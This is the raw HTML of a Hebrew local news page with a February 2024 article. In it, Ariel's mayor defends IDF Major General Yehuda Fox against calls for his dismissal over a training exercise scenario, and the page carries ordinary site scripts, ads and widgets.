    div#cwp-breadcrumbs :before, span.page-numbers.current,.tagname, .ample-post-format, .owl-carousel.owl-theme.breaking-slide .owl-nav > div, .breaking-title,  a.scrollup,  .nav>li>a:focus,.nav>li>a:hover,  .owl-theme.owl-carousel .owl-dots .owl-dot.active span, li.home-buttom.navbar-nav, .simple-marquee-container .marquee-sibling, .main-slider.owl-theme .owl-nav > div:hover, .color-red .owl-carousel.owl-theme .owl-nav > div:hover,.navbar-toggle, .comment-form .submit, h2.entry-title:before, .trending-title,.owl-carousel.owl-theme.trending-slide .owl-nav > div,  input.search-submit, .head-title > span, .color-orange a.post-cat, .color-blue .head-title > span, .color-blue a.post-cat, nav.breadcrumb-trail.breadcrumbs{
           background: #278442!important;}
           
    .copyright {
           background: #000000;}
           
    
</style>
<link rel='stylesheet' id='ample-magazine-media-responsive-css' href='https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/css/media-responsive.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='matat-shabat-style-css' href='https://www.tcity.co.il/wp-content/plugins/shabat-time-widget/css/shabat_style.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.tcity.co.il/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.tcity.co.il/wp-content/plugins/tablepress/css/build/default.css?ver=3.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tcity.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tcity.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"consent-method":"custom","custom-cookie-name":"","custom-cookie-value":"","enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tcity.co.il/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.56.1" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" src="https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/js/marquee.js?ver=4.5.0" id="marquee-js"></script>
<script type="text/javascript" src="https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/js/theia-sticky-sidebar.js?ver=4.5.0" id="theia-sticky-sidebar-js"></script>
<link rel="https://api.w.org/" href="https://www.tcity.co.il/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tcity.co.il/wp-json/wp/v2/posts/13857" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tcity.co.il/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://www.tcity.co.il/?p=13857' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tcity.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tcity.co.il%2F%25d7%25a8%25d7%2590%25d7%25a9-%25d7%25a2%25d7%2599%25d7%25a8%25d7%2599%25d7%2599%25d7%25aa-%25d7%2590%25d7%25a8%25d7%2599%25d7%2590%25d7%259c-%25d7%2590%25d7%259c%25d7%2599-%25d7%25a9%25d7%2591%25d7%2599%25d7%25a8%25d7%2595-%25d7%259c%25d7%2590-%25d7%259e%25d7%25a6%25d7%2598%25d7%25a8%25d7%25a3-%25d7%259c%25d7%25a2%25d7%259c%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tcity.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tcity.co.il%2F%25d7%25a8%25d7%2590%25d7%25a9-%25d7%25a2%25d7%2599%25d7%25a8%25d7%2599%25d7%2599%25d7%25aa-%25d7%2590%25d7%25a8%25d7%2599%25d7%2590%25d7%259c-%25d7%2590%25d7%259c%25d7%2599-%25d7%25a9%25d7%2591%25d7%2599%25d7%25a8%25d7%2595-%25d7%259c%25d7%2590-%25d7%259e%25d7%25a6%25d7%2598%25d7%25a8%25d7%25a3-%25d7%259c%25d7%25a2%25d7%259c%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<link rel="pingback" href="https://www.tcity.co.il/xmlrpc.php">
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 110px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style>		<style type="text/css">
						.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
					</style>
		<link rel="icon" href="https://www.tcity.co.il/wp-content/uploads/2020/11/cropped-tcity-removebg-preview-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.tcity.co.il/wp-content/uploads/2020/11/cropped-tcity-removebg-preview-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tcity.co.il/wp-content/uploads/2020/11/cropped-tcity-removebg-preview-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.tcity.co.il/wp-content/uploads/2020/11/cropped-tcity-removebg-preview-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media (max-device-width: 720px){
	.left-sidebar #primary {
    float: initial;
}
}		</style>
		</head>

<body class="post-template-default single single-post postid-13857 single-format-standard wp-custom-logo at-sticky-sidebar left-sidebar aa-prefix-tcity- aa-disabled-all"itemscope itemtype="http://schema.org/WebPage" >
    <div class="box">
    <div class="wraper">

<div id="page" class="site">

    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <a href="#" class="scrollup"><i class="fa fa-arrow-up" aria-hidden="true"></i></a>
<div class="wraper">

    
<div class="header-background">

    <div id="header-bar" class="header-bar">
        <div class="container">

            <div class="row">
                <div class="col-md-8 col-sm-8 col-xs-12">
                    <div class="current-date">
                        <i class="fa fa-calendar-check-o"></i>Thursday, January 29, 2026                    </div>

	                    
                </div><!--/ Top bar left end -->
<div class="col-md-4 col-sm-4 col-xs-12 top-social text-right">
                    <ul class="menu-design">
                        <li>
                                                        <a target="_blank" class='tw' title="Twitter" href="#">
                                <span class="social-icon"><i class="fab fa-twitter"></i></span>
                            </a>
                                <a target="_blank" class="goggle" title="Instagram" href="#">
                                <span class="social-icon"><i class="fab fa-instagram"></i></span>
                            </a>
            <a target="_blank" class='linkdin' title="Linkdin" href="#">
                                <span class="social-icon"><i class="fab fa-linkedin-in"></i></span>
                            </a>

                            
                        </li>
                    </ul><!-- Ul end -->
        

</div><!--/ Top social col end -->
            </div><!--/ Content row end -->
        </div><!--/ Container end -->
    </div><!--/ Topbar end -->
    <header id="header" class="header layout-header1" itemtype="https://schema.org/WPHeader" itemscope="itemscope" style="background-image: url(https://www.tcity.co.il/wp-content/uploads/2020/10/cropped-פני-קדם-2-צילום-מואז-גוש-עציון.jpeg);">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-12 col-md-12">

                    <div class="site-branding" itemtype="https://schema.org/Organization" itemscope="itemscope">
                                                    <a class="navbar-brand" href="https://www.tcity.co.il/">
                                <a href="https://www.tcity.co.il/" class="custom-logo-link" rel="home"><img width="295" height="93" src="https://www.tcity.co.il/wp-content/uploads/2020/11/cropped-tcity-removebg-preview.png" class="custom-logo" alt="מקומונט הישובים ביו&quot;ש" decoding="async" srcset="https://www.tcity.co.il/wp-content/uploads/2020/11/cropped-tcity-removebg-preview.png 295w, https://www.tcity.co.il/wp-content/uploads/2020/11/cropped-tcity-removebg-preview-233x73.png 233w, https://www.tcity.co.il/wp-content/uploads/2020/11/cropped-tcity-removebg-preview-230x73.png 230w, https://www.tcity.co.il/wp-content/uploads/2020/11/cropped-tcity-removebg-preview-100x32.png 100w" sizes="(max-width: 295px) 100vw, 295px" /></a>                            </a>
                                                    <h1 class="site-title">
                                <a href="https://www.tcity.co.il/" rel="home">מקומונט הישובים ביו&quot;ש</a>
                            </h1>
                                                            <p class="site-description">מקומון אינטרנטי לתושבי השומרון בנימין גוש עציון והר חברון</p>
                                                    </div><!-- .site-branding -->

                </div><!-- logo col end -->


            </div><!-- Row end -->
        </div><!-- Logo and banner area end -->
    </header><!--/ Header end -->


    <div id="menu-primary" class="main-menu clearfix">
        <div class="container">
            <div class="row">
                <nav class="site-navigation navigation">
                    <div class="site-nav-inner pull-left">
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                            <span class="sr-only">Toggle navigation</span>
                            <i class="fas fa-align-justify"></i>
                        </button>

                        <div class="collapse navbar-collapse navbar-responsive-collapse" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope">
                            <li class="home-buttom navbar-nav"><a href="https://www.tcity.co.il/">
                                    <i class="fa fa-home"></i> </a></li>
	                        <ul id="menu-main" class="nav navbar-nav"><li id="menu-item-9898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children first-menu menu-item-9898"><a href="https://www.tcity.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%9e%d7%a7%d7%95%d7%9e%d7%99%d7%95%d7%aa/">חדשות מקומיות</a>
<ul class="sub-menu">
	<li id="menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9890"><a href="https://www.tcity.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f/">חדשות שומרון</a></li>
	<li id="menu-item-9894" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9894"><a href="https://www.tcity.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%90%d7%a8%d7%99%d7%90%d7%9c/">חדשות אריאל</a></li>
	<li id="menu-item-9891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9891"><a href="https://www.tcity.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%91%d7%a0%d7%99%d7%9e%d7%99%d7%9f/">חדשות בנימין</a></li>
	<li id="menu-item-9893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9893"><a href="https://www.tcity.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%92%d7%95%d7%a9-%d7%a2%d7%a6%d7%99%d7%95%d7%9f-%d7%94%d7%a8-%d7%97%d7%91%d7%a8%d7%95%d7%9f/">חדשות גוש עציון והר חברון</a></li>
</ul>
</li>
<li id="menu-item-9892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9892"><a href="https://www.tcity.co.il/category/%d7%a6%d7%a8%d7%9b%d7%a0%d7%95%d7%aa/">כלכלה וצרכנות</a></li>
<li id="menu-item-9896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9896"><a href="https://www.tcity.co.il/category/%d7%a0%d7%93%d7%9c%d7%9f/">נדל&#8221;ן</a></li>
<li id="menu-item-9895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9895"><a href="https://www.tcity.co.il/category/%d7%aa%d7%99%d7%99%d7%a8%d7%95%d7%aa-%d7%95%d7%a0%d7%95%d7%a4%d7%a9/">תיירות ונופש</a></li>
<li id="menu-item-10108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10108"><a href="https://www.tcity.co.il/category/%d7%9e%d7%99%d7%93%d7%a2-%d7%9c%d7%a6%d7%99%d7%91%d7%95%d7%a8/">מידע לציבור</a></li>
<li id="menu-item-9897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9897"><a href="https://www.tcity.co.il/category/%d7%93%d7%a2%d7%95%d7%aa/">דעות</a></li>
<li id="menu-item-5123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5123"><a href="https://www.tcity.co.il/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/">אינדקס עסקים</a></li>
<li id="menu-item-2109" class="menu-item menu-item-type-post_type menu-item-object-page last-menu menu-item-2109"><a href="https://www.tcity.co.il/%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%a7%d7%a9%d7%a8/">יצירת קשר</a></li>
</ul>
                        </div><!--/ Collapse end -->

                    </div><!-- Site Navbar inner end -->
                </nav><!--/ Navigation end -->

                <div class="nav-search">
                    <a href="#" id="search"><i class="fa fa-search"></i></a>
                </div><!-- Search end -->

                <div class="search-block" style="display: none;">
                    <form role="search" method="get" class="search-form" action="https://www.tcity.co.il/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                    <a href="#" class="search-close">&times;</a>
                </div><!-- Site search end -->

            </div><!--/ Row end -->
        </div><!--/ Container end -->

    </div><!-- Menu wrapper end -->

               </div>
            <div class="ample-40"></div>
    





		<div class="page-title">
			<div class="container">


						<div class="bread">
						     <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><h2 class="trail-browse">You Are Here</h2><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.tcity.co.il/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.tcity.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f/" itemprop="item"><span itemprop="name">חדשות שומרון</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">ראש עיריית אריאל אלי שבירו לא מצטרף לעליהום: &#8220;אני מאמין באלוף פוקס, במפקדים ובחיילים המחרפים את נפשם&#8221;</span></span><meta itemprop="position" content="3" /></li></ul></nav>						</div>


			</div><!-- Container end -->
		</div><!-- Page title end -->
<div id="content">
		<section class="block-wrapper">
			<div class="container">
				<div class="row">
					
					<div id="primary" class="col-lg-8 col-md-12">

						<main id="main" class="site-main">


							
<article id="post-13857" class="post-13857 post type-post status-publish format-standard has-post-thumbnail hentry category-1765 category-120 category-28 category-54 category-1834">





    <div class="single-post">
                <div class="post-media post-featured-image">
                            <a href="https://www.tcity.co.il/%d7%a8%d7%90%d7%a9-%d7%a2%d7%99%d7%a8%d7%99%d7%99%d7%aa-%d7%90%d7%a8%d7%99%d7%90%d7%9c-%d7%90%d7%9c%d7%99-%d7%a9%d7%91%d7%99%d7%a8%d7%95-%d7%9c%d7%90-%d7%9e%d7%a6%d7%98%d7%a8%d7%a3-%d7%9c%d7%a2%d7%9c/"><img class="img-responsive" src="https://www.tcity.co.il/wp-content/uploads/2024/02/Screenshot-2024-02-06-095926.jpg" alt="ראש עיריית אריאל אלי שבירו לא מצטרף לעליהום: &#8220;אני מאמין באלוף פוקס, במפקדים ובחיילים המחרפים את נפשם&#8221;"/></a>

                    </div>
        
        <div class="post-title-area">

            <h2 class="post-title">
                <h2 class="entry-title">ראש עיריית אריאל אלי שבירו לא מצטרף לעליהום: &#8220;אני מאמין באלוף פוקס, במפקדים ובחיילים המחרפים את נפשם&#8221;</h2>            </h2>
            <div class="post-meta">
                                <div class="entry-meta">
                    <span class="byline"> <span class="author vcard no-avatar"><a class="url fn n" href="https://www.tcity.co.il/author/nirit/"><i class="fa fa-user"></i><span class='author-name'>מוריה אלקנה</span></a></span></span><span class="posted-on"><a href="https://www.tcity.co.il/%d7%a8%d7%90%d7%a9-%d7%a2%d7%99%d7%a8%d7%99%d7%99%d7%aa-%d7%90%d7%a8%d7%99%d7%90%d7%9c-%d7%90%d7%9c%d7%99-%d7%a9%d7%91%d7%99%d7%a8%d7%95-%d7%9c%d7%90-%d7%9e%d7%a6%d7%98%d7%a8%d7%a3-%d7%9c%d7%a2%d7%9c/" rel="bookmark"><i class="fa fa-calendar" aria-hidden="true"></i>
<time class="entry-date published updated" datetime="2024-02-06T10:01:45+02:00">6 February, 2024</time></a></span>                </div><!-- .entry-meta -->
                            </div>
        </div><!-- Post title end -->

        <div class="ample-content-area">
            <div class="entry-content">
                <p><span style="font-family: tahoma, arial, helvetica, sans-serif;">אמש התקיים תרגיל צבאי של חטיבת אפרים, במהלכו דימו הכוחות המתרגשלים, בין שלל התרחישים, גם תסריט של התמודדות עם אירוע חטיפת פלשתיני על ידי מתיישבים.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif;">בעקבותיו הפרסום, עלו קריאות של בכירים במערכת הפוליטית ושל ראשי מועצות ויישובים באזור להדחתו המיידית של אלוף הפיקוד יהודה פוקס.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif;">מי שבלט עם תגובה מעט שונה היה דווקא ראש עיריית אריאל אלי שבירו, שאמר: &#8220;המדינה נמצאת באחת מהתקופות הקשות שידעה מקום המדינה והמקום היחידי שאנו חווים אחדות אמיתית ואחווה זה בצבא ולכן הצבא חייב להישאר מחוץ לפוליטיקה.&#8221;</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif;">&#8220;יחד עם זאת, אנו לא יכולים לקבוע מי יהיו המפקדים ברמות השונות, יתר על כן, הקריאה להדיח את מפקד הפיקוד, האלוף יהודה פוקס, מקוממת במיוחד, בתקופה זו בה אנו נלחמים בכל הגזרות כולל ביהודה ושומרון.&#8221;</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif;">&#8220;אני מאמין באלוף במפקדים ובחיילים המחרפים את נפשם יום ולילה על מנת לשמור על ביטחוננו. אני יכול להבין את הכעס הנובע מתסריט התרגיל שבוצע אתמול, המדמה חטיפה של פלסטיני ע״י מתיישב יהודי, </span><br />
<span style="font-family: tahoma, arial, helvetica, sans-serif;">אין ספק שמדובר בתרחיש הזוי ונכון שלא היה מתורגל אך חשוב גם להדגיש, שהצבא כולל האלוף, הוציאו התנצלות בנושא. אנו חייבים להיזהר שלא ״לשפוך את התינוק עם המים״ שלא לפגוע במי שמגן עלינו ומאפשר לנו לשמור על שגרת חיים גם בתקופה הקשה והמאתגרת שאנו נמצאים.&#8221; אמר ראש עיריית אריאל.</span></p>
            </div><!-- Share items end -->

            <span class="cat-links"><a class="at-cat-name-1765" href="https://www.tcity.co.il/category/%d7%91%d7%99%d7%98%d7%97%d7%95%d7%a0%d7%99/"  rel="category tag">ביטחוני</a> <a class="at-cat-name-120" href="https://www.tcity.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%90%d7%a8%d7%99%d7%90%d7%9c/"  rel="category tag">חדשות אריאל</a> <a class="at-cat-name-28" href="https://www.tcity.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f/"  rel="category tag">חדשות שומרון</a> <a class="at-cat-name-54" href="https://www.tcity.co.il/category/%d7%9b%d7%aa%d7%91%d7%94-%d7%a8%d7%90%d7%a9%d7%99%d7%aa/"  rel="category tag">כתבה ראשית</a> <a class="at-cat-name-1834" href="https://www.tcity.co.il/category/%d7%a4%d7%95%d7%9c%d7%99%d7%98%d7%99/"  rel="category tag">פוליטי</a> 
        </div><!-- ample-content end -->
    </div><!-- Single post end -->
    

</article><!-- #post-13857 -->





	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.tcity.co.il/%d7%93%d7%99%d7%a0%d7%99-%d7%94%d7%92%d7%99%d7%a8%d7%94-%d7%94%d7%94%d7%99%d7%91%d7%98-%d7%94%d7%9e%d7%a9%d7%a4%d7%98%d7%99/" rel="prev">דיני הגירה – ההיבט המשפטי</a></div><div class="nav-next"><a href="https://www.tcity.co.il/%d7%9b%d7%9c-%d7%9e%d7%94-%d7%a9%d7%a8%d7%a6%d7%99%d7%aa-%d7%9c%d7%93%d7%a2%d7%aa-%d7%a2%d7%9c-%d7%93%d7%a8%d7%9b%d7%95%d7%9f-%d7%9c%d7%99%d7%98%d7%90%d7%99-%d7%91%d7%9e%d7%a7%d7%95%d7%9d-%d7%90%d7%97/" rel="next">כל מה שרצית לדעת על דרכון ליטאי במקום אחד</a></div></div>
	</nav>
						</main><!-- #main -->

					</div><!-- Content Col end -->

					<div id="secondary" class="col-lg-4 col-md-12">
						<div class="sidebar sidebar-right">
                            
<aside id="secondary" class="widget-area">
	<section id="text-11" class="widget widget_text">			<div class="textwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1599180857046525";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/shomronbinyamin/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/shomronbinyamin/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/shomronbinyamin/">‎מקומונט יש&#039;&#039;ע‎</a></blockquote></div>
</div>
		</section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- מודעות תמונה/טקסט -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5622542993959762"
     data-ad-slot="4201639746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section><section id="shabat-time-widget-3" class="widget shabat-time-widget"><div class="shabat_wrapper">
<div class="parash">
Weekly Torah Portion: פרשת בשלח
</div>
<div class="shabat_city">
<div class="city_name">
</div>
<div class="shabat_enter shabat_bold">Entrance:</div>
<div class="shabat_exit shabat_bold">End:</div>
</div>
<div class="shabat_city">
<div class="city_name">
Tel aviv</div>
<div class="shabat_enter">16:54</div>
<div class="shabat_exit">17:52</div>
</div>
<div class="shabat_city">
<div class="city_name">
Jerusalem</div>
<div class="shabat_enter">16:31</div>
<div class="shabat_exit">17:50</div>
</div>
<div class="shabat_city">
<div class="city_name">
Haifa</div>
<div class="shabat_enter">16:40</div>
<div class="shabat_exit">17:50</div>
</div>
<div class="shabat_city">
<div class="city_name">
Beer sheva</div>
<div class="shabat_enter">16:56</div>
<div class="shabat_exit">17:53</div>
</div>
</div>
</section><section id="text-12" class="widget widget_text">			<div class="textwidget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- מודעות תמונה/טקסט -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5622542993959762"
     data-ad-slot="4201639746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</section></aside><!-- #secondary -->

						</div><!-- Sidebar right end -->
					</div><!-- Sidebar Col end -->

				</div><!-- Row end -->
			</div><!-- Container end -->
		</section><!-- First block end -->
	</div>






	<footer id="footer" class="footer" itemscope itemtype="http://schema.org/WPFooter">


		<div class="footer-main">
			<div class="container">
				<div class="row">
												<div class="col-sm-12 footer-widget">

								<section id="text-7" class="widget widget_text"><h3 class="head-title"><span> האתר בתהליך הנגשה לבעלי מוגבלויות</span></h3>			<div class="textwidget">אנו עושים כל מאמץ להשלים את הנגשת האתר! במידה ונתקלת בבעיה אנא פנה אלינו!</div>
		</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="head-title"><span>תגיות</span></h3><div class="tagcloud"><a href="https://www.tcity.co.il/tag/%d7%90%d7%91%d7%99-%d7%a8%d7%95%d7%90%d7%94/" class="tag-cloud-link tag-link-135 tag-link-position-1" style="font-size: 9.4128440366972pt;" aria-label="אבי רואה (13 items)">אבי רואה</a>
<a href="https://www.tcity.co.il/tag/%d7%90%d7%95%d7%a0%d7%99%d7%91%d7%a8%d7%a1%d7%99%d7%98%d7%aa-%d7%90%d7%a8%d7%99%d7%90%d7%9c/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 12.752293577982pt;" aria-label="אוניברסיטת אריאל (25 items)">אוניברסיטת אריאל</a>
<a href="https://www.tcity.co.il/tag/%d7%90%d7%99%d7%99%d7%9c%d7%aa-%d7%a9%d7%a7%d7%93/" class="tag-cloud-link tag-link-116 tag-link-position-3" style="font-size: 8.5137614678899pt;" aria-label="איילת שקד (11 items)">איילת שקד</a>
<a href="https://www.tcity.co.il/tag/%d7%90%d7%a4%d7%a8%d7%aa/" class="tag-cloud-link tag-link-109 tag-link-position-4" style="font-size: 10.440366972477pt;" aria-label="אפרת (16 items)">אפרת</a>
<a href="https://www.tcity.co.il/tag/%d7%90%d7%a8%d7%99%d7%90%d7%9c/" class="tag-cloud-link tag-link-255 tag-link-position-5" style="font-size: 11.853211009174pt;" aria-label="אריאל (21 items)">אריאל</a>
<a href="https://www.tcity.co.il/tag/%d7%91%d7%99%d7%aa-%d7%90%d7%9c/" class="tag-cloud-link tag-link-256 tag-link-position-6" style="font-size: 12.110091743119pt;" aria-label="בית אל (22 items)">בית אל</a>
<a href="https://www.tcity.co.il/tag/%d7%91%d7%a0%d7%99%d7%99%d7%94/" class="tag-cloud-link tag-link-427 tag-link-position-7" style="font-size: 8pt;" aria-label="בנייה (10 items)">בנייה</a>
<a href="https://www.tcity.co.il/tag/%d7%91%d7%a0%d7%99%d7%9e%d7%99%d7%9f/" class="tag-cloud-link tag-link-44 tag-link-position-8" style="font-size: 8pt;" aria-label="בנימין (10 items)">בנימין</a>
<a href="https://www.tcity.co.il/tag/%d7%91%d7%a0%d7%99%d7%9e%d7%99%d7%9f-%d7%a0%d7%aa%d7%a0%d7%99%d7%94%d7%95/" class="tag-cloud-link tag-link-90 tag-link-position-9" style="font-size: 8.5137614678899pt;" aria-label="בנימין נתניהו (11 items)">בנימין נתניהו</a>
<a href="https://www.tcity.co.il/tag/%d7%91%d7%a6%d7%9c%d7%90%d7%9c-%d7%a1%d7%9e%d7%95%d7%98%d7%a8%d7%99%d7%a5/" class="tag-cloud-link tag-link-304 tag-link-position-10" style="font-size: 10.440366972477pt;" aria-label="בצלאל סמוטריץ (16 items)">בצלאל סמוטריץ</a>
<a href="https://www.tcity.co.il/tag/%d7%92%d7%95%d7%a9-%d7%a2%d7%a6%d7%99%d7%95%d7%9f/" class="tag-cloud-link tag-link-124 tag-link-position-11" style="font-size: 16.733944954128pt;" aria-label="גוש עציון (52 items)">גוש עציון</a>
<a href="https://www.tcity.co.il/tag/%d7%94%d7%9e%d7%a0%d7%94%d7%9c-%d7%94%d7%90%d7%96%d7%a8%d7%97%d7%99/" class="tag-cloud-link tag-link-1068 tag-link-position-12" style="font-size: 8pt;" aria-label="המנהל האזרחי (10 items)">המנהל האזרחי</a>
<a href="https://www.tcity.co.il/tag/%d7%94%d7%a8-%d7%97%d7%91%d7%a8%d7%95%d7%9f/" class="tag-cloud-link tag-link-257 tag-link-position-13" style="font-size: 8.8990825688073pt;" aria-label="הר חברון (12 items)">הר חברון</a>
<a href="https://www.tcity.co.il/tag/%d7%94%d7%aa%d7%99%d7%99%d7%a9%d7%91%d7%95%d7%aa/" class="tag-cloud-link tag-link-572 tag-link-position-14" style="font-size: 8.5137614678899pt;" aria-label="התיישבות (11 items)">התיישבות</a>
<a href="https://www.tcity.co.il/tag/%d7%97%d7%91%d7%a8%d7%95%d7%9f/" class="tag-cloud-link tag-link-114 tag-link-position-15" style="font-size: 10.05504587156pt;" aria-label="חברון (15 items)">חברון</a>
<a href="https://www.tcity.co.il/tag/%d7%97%d7%99%d7%a0%d7%95%d7%9a/" class="tag-cloud-link tag-link-492 tag-link-position-16" style="font-size: 8.8990825688073pt;" aria-label="חינוך (12 items)">חינוך</a>
<a href="https://www.tcity.co.il/tag/%d7%97%d7%a0%d7%a0%d7%90%d7%9c-%d7%93%d7%95%d7%a8%d7%a0%d7%99/" class="tag-cloud-link tag-link-225 tag-link-position-17" style="font-size: 8pt;" aria-label="חננאל דורני (10 items)">חננאל דורני</a>
